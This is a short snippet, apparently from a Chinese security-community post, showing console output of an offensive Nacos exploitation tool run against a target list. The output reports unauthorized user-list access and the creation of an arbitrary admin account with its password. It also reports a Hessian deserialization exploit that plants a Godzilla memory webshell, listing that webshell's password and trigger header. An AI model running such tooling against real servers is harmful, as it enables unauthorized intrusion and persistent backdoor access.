 \HKEcho_Nacos>python HKEcho_Nacos.py -f target.txt
* * * * * * * * * * * * * * * * * * * * * * * *
~~||HKEcho Nacos快速利用工具||~~
【*】Author: HKEcho
<*哥斯拉内存马*>
密码:pass/key
设置请求头:x-client-data:godzilla;
设置Referer:https://www.google.com/
* * * * * * * * * * * * * * * * * * * * * * * *
【-】访问失败: http://192. .18:8848
【-】访问失败: http://192. .17:8848
【-】正在检测目标: http://192. .19:8848 ......
【-】正在检测未授权查看用户列表......
【+】目标存在未授权访问漏洞: 访问 http://192.2 .19:8848/nacos/v1/auth/users?pageNo=1&pageSize=5 查看详细信息
【-】正在检测nacos默认口令......
【-】目标不存在nacos默认口令
【-】正在检测任意用户添加......
【+】目标存在任意用户添加: 用户:nacos0851 添加成功, 密码为: n@c0s936
【+】配置文件结果已保存目录: \HKEcho_Nacos\results\192_200_200_19_8848\public\
【+】Nacos Hessian反序列化漏洞利用成功,请配合哥斯拉插件postnacos食用: http://192.2 :8848/nacos
【-】访问失败: http://192 .20:8848
【-】访问失败: http://192 .21:8848
先知社区